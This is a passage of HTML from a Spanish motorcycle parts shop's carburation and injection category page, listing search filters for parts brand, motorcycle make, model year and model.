                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-HUSQVARNA"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              HUSQVARNA
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_39979_3">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_39979_3"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-MOOSE+RACING"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-MOOSE+RACING"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              MOOSE RACING
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_39979_4">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_39979_4"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-MOTION+PRO"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-MOTION+PRO"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              MOTION PRO
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_39979_5">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_39979_5"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-PRO+CIRCUIT"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-PRO+CIRCUIT"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              PRO CIRCUIT
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_39979_6">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_39979_6"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-SAMCO"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-SAMCO"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              SAMCO
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>MARCA DE MOTO</span></h4>
                                                                                                                                                                                                            

                  
            <ul id="facet_4753" class="">
              <li>
                  <div class="facet-dropdown dropdown">
                      <a class="form-control select-title expand-more" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                (sin filtro)
                                          </span>
                          <i class="fa fa-angle-down drop-icon" aria-hidden="true"></i>
                  </a>
                  <div class="dropdown-menu">
                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-BETA"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          BETA
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-GAS+GAS"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          GAS GAS
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-HONDA"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          HONDA
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-HUSABERG"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          HUSABERG
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-HUSQVARNA"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          HUSQVARNA
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-KAWASAKI"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KAWASAKI
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-KTM"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KTM
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-SHERCO"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SHERCO
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-SUZUKI"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SUZUKI
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MARCA+DE+MOTO-YAMAHA"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YAMAHA
                                                                              </a>

                                      </div>
                </div>
              </li>
            </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>AÑO</span></h4>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                  
            <ul id="facet_44611" class="">
              <li>
                  <div class="facet-dropdown dropdown">
                      <a class="form-control select-title expand-more" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        (sin filtro)
                                          </span>
                          <i class="fa fa-angle-down drop-icon" aria-hidden="true"></i>
                  </a>
                  <div class="dropdown-menu">
                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1985"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1985
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1986"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1986
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1987"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1987
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1988"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1988
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1989"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1989
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1990"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1990
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1991"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1991
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1992"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1992
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1993"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1993
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1994"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1994
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1995"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1995
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1996"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1996
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1997"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1997
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1998"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1998
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-1999"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          1999
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2000"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2000
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2001"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2001
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2002"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2002
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2003"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2003
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2004"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2004
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2005"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2005
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2006"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2006
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2007"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2007
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2008"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2008
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2009"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2009
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2010"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2010
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2011"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2011
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2012"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2012
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2013"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2013
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2014"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2014
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2015"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2015
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2016"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2016
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2017"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2017
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2018"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2018
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2019"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2019
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2020"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2020
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2021"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2021
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=A%C3%91O-2022"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          2022
                                                                              </a>

                                      </div>
                </div>
              </li>
            </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>MODELO MOTO</span></h4>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  

                  
            <ul id="facet_7809" class="">
              <li>
                  <div class="facet-dropdown dropdown">
                      <a class="form-control select-title expand-more" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          (sin filtro)
                                          </span>
                          <i class="fa fa-angle-down drop-icon" aria-hidden="true"></i>
                  </a>
                  <div class="dropdown-menu">
                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CR+80"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CR 80
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CR+85"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CR 85
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CR+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CR 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CR+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CR 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CR+500"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CR 500
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CRF+150+R+"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CRF 150 R 
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CRF+250+R"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CRF 250 R
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CRF+250+X+"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CRF 250 X 
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CRF+450+R"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CRF 450 R
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-CRF+450+X"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          CRF 450 X
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EC+200"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EC 200
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EC+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EC 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EC+300"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EC 300
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC%5C-F+400"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC-F 400
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC%5C-F+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC-F 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC%5C-F+520"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC-F 520
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC%5C-F+525"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC-F 525
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC%5C-F+530"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC-F 530
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC+200"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC 200
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC+300"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC 300
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-EXC+380"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          EXC 380
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-FC+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          FC 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-FC+650"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          FC 650
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-FE+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          FE 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-FE+550"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          FE 550
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-FE+650"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          FE 650
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KLX+450+R"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KLX 450 R
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KX+60"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KX 60
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KX+65"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KX 65
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KX+80"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KX 80
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KX+85"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KX 85
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KX+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KX 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KX+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KX 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KX+500"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KX 500
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KXF+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KXF 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-KXF+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          KXF 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-MC+65"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          MC 65
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-MC+85"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          MC 85
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-MC+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          MC 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-MC+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          MC 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RM+60"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RM 60
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RM+65"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RM 65
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RM+80"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RM 80
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RM+85"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RM 85
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RM+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RM 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RM+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RM 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RMZ+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RMZ 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RMZ+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RMZ 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RR+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RR 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RR+300"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RR 300
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-RR+300+X%5C-TRAINER"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          RR 300 X-TRAINER
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SE+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SE 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SE+300"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SE 300
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SM+450+R"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SM 450 R
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SM+510+R"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SM 510 R
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SMR+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SMR 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SMR+525"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SMR 525
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SMR+560"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SMR 560
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX%5C-F+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX-F 250
                                                                              </a>

                    
                        <a
